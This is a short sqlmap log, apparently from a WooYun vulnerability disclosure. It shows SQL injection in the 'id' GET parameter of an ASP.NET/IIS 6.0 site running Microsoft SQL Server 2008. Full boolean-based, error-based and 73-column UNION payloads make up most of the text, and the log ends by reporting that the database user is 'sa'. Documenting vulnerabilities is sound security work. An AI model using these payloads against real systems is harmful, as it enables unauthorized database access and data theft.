 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=678880 AND 6992=6992

    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: id=678880 AND 4920=CONVERT(INT,(SELECT CHAR(113)+CHAR(106)+CHAR(112
)+CHAR(120)+CHAR(113)+(SELECT (CASE WHEN (4920=4920) THEN CHAR(49) ELSE CHAR(48)
 END))+CHAR(113)+CHAR(113)+CHAR(120)+CHAR(98)+CHAR(113)))

    Type: UNION query
    Title: Generic UNION query (NULL) - 73 columns
    Payload: id=678880 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
NULL,NULL,CHAR(113)+CHAR(106)+CHAR(112)+CHAR(120)+CHAR(113)+CHAR(89)+CHAR(1
12)+CHAR(112)+CHAR(97)+CHAR(87)+CHAR(86)+CHAR(99)+CHAR(86)+CHAR(102)+CHAR(72)+CH
AR(113)+CHAR(113)+CHAR(120)+CHAR(98)+CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL,NUL
L,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NUL
L,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NUL
L,NULL,NULL,NULL,NULL,NULL--
---
[12:31:23] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 4.0.30128
back-end DBMS: Microsoft SQL Server 2008
[12:31:23] [INFO] fetching current user
current user:    'sa'
www.wooyun.org